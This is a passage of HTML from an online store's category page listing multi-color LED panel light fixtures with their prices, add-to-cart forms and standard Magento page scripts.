class="icon-chevron-left"></i>Company</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2237"><a href="/contact">Contact Us</a></li><li class="ui-menu-item level1 item-2159"><a href="/about-us">About</a></li><li class="ui-menu-item level1 item-2161"><a href="/contractor-page">Services</a></li><li class="ui-menu-item level1 item-2162"><a href="/contractor-led-forms">Forms</a></li></ul></div></li>            </ul>
        </div>
    </nav>
</div>
<script type="text/x-magento-init">
    {
        ".horizontal-menu-container": {
            "Blueskytechco_MenuBuilder/js/components/horizontalmenu": {}
        }
    }
</script>
					</div>
					<div class="container-setting-language-currency d-none d-xl-block">
						  
						 
					</div>		
				</div>
			</div>
		</div>
	</div>	
</div>
<!-- header setting modal -->
<div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div></header><div class="category-view"><div class="category-info" >
    <div class="category-view-info">
        <div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Multi Color Panels</span>    </h1>
    </div>
                    </div>
</div>
</div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://advanceledsupply.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category221">
                            <strong>Multi Color Panels</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><script> 
require([
    'jquery',
    'slick'
    ], function ($) {
    'use strict';
    $(document).ready(function() {
        var $carouselElement = $('.sub-category-slide'),
        slickConfig = {
            slidesToShow: 4,
            slidesToScroll: 4,
            rows: 1,
            autoplay: false,
            autoplaySpeed: false,
            arrows: true,
            dots: false,
            responsive: [
            {
                breakpoint: 1400,
                settings: {
                slidesToShow: 4,
                slidesToScroll: 4
                }
            },
            {
                breakpoint: 1200,
                settings: {
                slidesToShow: 4,
                slidesToScroll: 4
                }
            },
            {
                breakpoint: 992,
                settings: {
                slidesToShow: 3,
                slidesToScroll: 3
                }
            },
            {
                breakpoint: 768,
                settings: {
                slidesToShow: 3,
                slidesToScroll: 3
                }
            },
            {
                breakpoint: 576,
                settings: {
                slidesToShow: 1,
                slidesToScroll: 2
                }
            }
            ]
        };
        $carouselElement.slick(slickConfig);
    });
});
</script><a id="contentarea" tabindex="-1" href="#"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="pBzcL9Tsi4DrMIzn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/advanceledsupply.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/advanceledsupply.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/advanceledsupply.com\/","customerLoginUrl":"https:\/\/advanceledsupply.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fstatic\u002Fversion1768837080\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"customcatalog\/cart\/add":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/advanceledsupply.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "7200",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/advanceledsupply.com\/page_cache\/block\/render\/id\/221\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_221","blog_css","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/multi-color-panels.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

    <div id="layered-ajax-list-products" class="product-content-right">
    
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":16,"url":"https:\/\/advanceledsupply.com\/multi-color-panels.html","formKey":"pBzcL9Tsi4DrMIzn","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">11</span> Items    </p>

        
    
        
        
    
    
		<div class="grid-mode-show-type-products">
                        <a class="my-tooltip-top tooltip-center grid-mode-2 " href="#" data-grid-mode="2">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">2 Columns</span>
            </a>
			<a class="my-tooltip-top tooltip-center grid-mode-3 " href="#" data-grid-mode="3">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="4.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="8.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="12.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">3 Columns</span>
            </a>
			<a class="my-tooltip-top tooltip-center grid-mode-4 actived" href="#" data-grid-mode="4">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="2.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="14.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">4 Columns</span>
            </a>
			<a class="my-tooltip-top tooltip-center grid-mode-5 " href="#" data-grid-mode="5">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="0.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="4.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="8.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="12.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="16.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">5 Columns</span>
            </a>
		</div>
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="16" selected>
                    16                </option>
                            <option value="32">
                    32                </option>
                            <option value="48">
                    48                </option>
                            <option value="72">
                    72                </option>
                            <option value="all">
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Position            </option>
                    <option value="name">
                Product Name            </option>
                    <option value="price">
                Price            </option>
                    <option value="size">
                Size            </option>
                    <option value="brand">
                Brand Product            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items container-products-switch category_page_grid_4" data-view-mode="4">
                                    <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_4785" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/multi-color-panels/2x2-5-color-surface-mount.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-4785" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/e/n/env-surface-mount-2x2-panel-light-5cct.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="20/30/40W 2X2 Multi-Color Surface Mount Fixture-ENV">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="Fixtures:ENV-2X2-SUR-5CCT" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~/product/4785/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="4785">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aFpIWmhibU5sYkdWa2MzVndjR3g1TG1OdmJTOXRkV3gwYVMxamIyeHZjaTF3WVc1bGJITXVhSFJ0YkF-fi9wcm9kdWN0LzQ3ODUv">
                                                    <input name="form_key" type="hidden" value="pBzcL9Tsi4DrMIzn">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"4785","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/multi-color-panels/2x2-5-color-surface-mount.html">
                                    20/30/40W 2X2 Multi-Color Surface Mount Fixture-ENV                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/multi-color-panels/2x2-5-color-surface-mount.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4785" data-price-box="product-id-4785">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-4785" data-price-amount="107.99" data-price-type="finalPrice" class="price-wrapper "><span class="price">$107.99</span></span>
        </span>

</div>                                                        <div class="blueskytechco-quickview-id" data-id="4785"></div>                                                                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_4786" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/multi-color-panels/por-1x4-back-lit-tri-color-panel.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-4786" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/p/o/por-1x4-bl-tri.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="1 x 4 Tri-Color 20W/25W/30W Back-lit Panel Light-POR">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="Fixtures:POR-1X4-BL-TRI" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~/product/4786/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="4786">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aFpIWmhibU5sYkdWa2MzVndjR3g1TG1OdmJTOXRkV3gwYVMxamIyeHZjaTF3WVc1bGJITXVhSFJ0YkF-fi9wcm9kdWN0LzQ3ODYv">
                                                    <input name="form_key" type="hidden" value="pBzcL9Tsi4DrMIzn">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"4786","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/multi-color-panels/por-1x4-back-lit-tri-color-panel.html">
                                    1 x 4 Tri-Color 20W/25W/30W Back-lit Panel Light-POR                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/multi-color-panels/por-1x4-back-lit-tri-color-panel.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4786" data-price-box="product-id-4786">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-4786" data-price-amount="71.99" data-price-type="finalPrice" class="price-wrapper "><span class="price">$71.99</span></span>
        </span>

</div>                                                        <div class="blueskytechco-quickview-id" data-id="4786"></div>                                                                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_4787" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/multi-color-panels/por-2x2-back-lit-tri-color-panel.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-4787" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/p/o/por-2x2-bl-tri.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="2 x 2 Tri-Color 20W/30W/40W Back-lit Panel Light-POR">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="Fixtures:POR-2X2-BL-MW-TRI" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~/product/4787/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="4787">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aFpIWmhibU5sYkdWa2MzVndjR3g1TG1OdmJTOXRkV3gwYVMxamIyeHZjaTF3WVc1bGJITXVhSFJ0YkF-fi9wcm9kdWN0LzQ3ODcv">
                                                    <input name="form_key" type="hidden" value="pBzcL9Tsi4DrMIzn">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"4787","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/multi-color-panels/por-2x2-back-lit-tri-color-panel.html">
                                    2 x 2 Tri-Color 20W/30W/40W Back-lit Panel Light-POR                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/multi-color-panels/por-2x2-back-lit-tri-color-panel.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4787" data-price-box="product-id-4787">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-4787" data-price-amount="47.99" data-price-type="finalPrice" class="price-wrapper "><span class="price">$47.99</span></span>
        </span>

</div>                                                        <div class="blueskytechco-quickview-id" data-id="4787"></div>                                                                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_4788" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/multi-color-panels/por-2x4-back-lit-tri-color-panel.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-4788" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/p/o/por-2x4-bl-tri.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="2 x 4 Tri-Color 30W/40W/50W Back-lit Panel Light-POR">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="Fixtures:POR-2X4-BL-MW-TRI" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~/product/4788/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="4788">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aFpIWmhibU5sYkdWa2MzVndjR3g1TG1OdmJTOXRkV3gwYVMxamIyeHZjaTF3WVc1bGJITXVhSFJ0YkF-fi9wcm9kdWN0LzQ3ODgv">
                                                    <input name="form_key" type="hidden" value="pBzcL9Tsi4DrMIzn">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"4788","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/multi-color-panels/por-2x4-back-lit-tri-color-panel.html">
                                    2 x 4 Tri-Color 30W/40W/50W Back-lit Panel Light-POR                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/multi-color-panels/por-2x4-back-lit-tri-color-panel.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4788" data-price-box="product-id-4788">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-4788" data-price-amount="59.99" data-price-type="finalPrice" class="price-wrapper "><span class="price">$59.99</span></span>
        </span>

</div>                                                        <div class="blueskytechco-quickview-id" data-id="4788"></div>                                                                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_4899" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/multi-color-panels/2x2-back-lit-mult-watt-panel.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-4899" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/e/n/env-2x2-back-lit-3power-5cc-panel-light.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="2x2 Back Lit 5-Color 3-Power Panel Light-ENV">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="Fixtures:ENV-2X2-BL-5CCT" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~/product/4899/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="4899">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aFpIWmhibU5sYkdWa2MzVndjR3g1TG1OdmJTOXRkV3gwYVMxamIyeHZjaTF3WVc1bGJITXVhSFJ0YkF-fi9wcm9kdWN0LzQ4OTkv">
                                                    <input name="form_key" type="hidden" value="pBzcL9Tsi4DrMIzn">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"4899","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/multi-color-panels/2x2-back-lit-mult-watt-panel.html">
